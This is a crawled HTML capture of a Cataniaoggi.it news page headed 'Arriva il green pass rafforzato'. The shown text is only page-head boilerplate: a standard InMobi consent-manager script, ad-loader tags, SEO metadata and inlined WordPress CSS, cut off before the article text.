

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021
body_size: 51131
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta name="google-site-verification" content="jjSJASvhX1P3cPjbdZKvosF9J8pR1HVGqqytMXfCHlo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '5uBzFnJdUcdpe', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script data-minify="1" async src="https://www.cataniaoggi.it/wp-content/cache/min/1/ad-system/lib/prebid.js?ver=1759928612" crossorigin="anonymous"></script>
<script data-minify="1" async src="https://www.cataniaoggi.it/wp-content/cache/min/1/tag/js/gpt.js?ver=1759928612" crossorigin="anonymous"></script>
<script data-minify="1" async src="https://www.cataniaoggi.it/wp-content/cache/min/1/ad-system/loader.js?ver=1759928612" crossorigin="anonymous"></script>	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arriva il green pass &quot;rafforzato&quot; - Cataniaoggi.it</title><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.ttf?kiv2u2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v24/S6uyw4BMUTPHjx4wXg.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18Q.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 